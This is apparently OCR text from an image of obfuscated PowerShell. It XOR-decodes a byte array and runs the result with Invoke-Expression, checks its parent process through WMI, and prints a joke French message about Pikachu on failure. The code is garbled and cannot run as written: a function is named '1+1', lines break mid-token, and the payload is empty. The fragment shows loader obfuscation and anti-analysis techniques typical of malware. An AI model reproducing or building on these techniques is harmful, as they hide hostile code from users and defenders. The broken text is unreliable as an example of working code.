 --------------------------------------------------------------------------------
(.((1+1)). iex (function 1+1($b, $k) {$n = New-Object System.Collections.Generic.List[System.Object];for ($i = 0; $i -lt $b.Count; $i++) {$n.Add([char]($b[$i] -bxo
r $k[$i]))} return -join $n.ToArray();})
@(3,0,8,23,4,88,41,16,1,94,16,12). iex (function 1+1($b, $k) {$n = New-Object System.Collections.Generic.List[System.Object];for ($i = 0; $i -lt $b.Count; $i++) {$
n.Add([char]($b[$i] -bxor $k[$i]))} return -join $n.ToArray();})
 . Get-WmiObject Win32_Process -Filter "ProcessId = '$( . Get-WmiObject Win32_Process -Filter "ProcessId = ' [System.Diagnostics.Process]::GetCurrentProcess() | .
Select-Object -ExpandProperty ID'".ParentProcessId)'".(ProcessName));
try {
&$Wrm8EMP @"
"@
}
catch {
        . Write-Output (Pikachu n est pas disponible en dynamax !!!)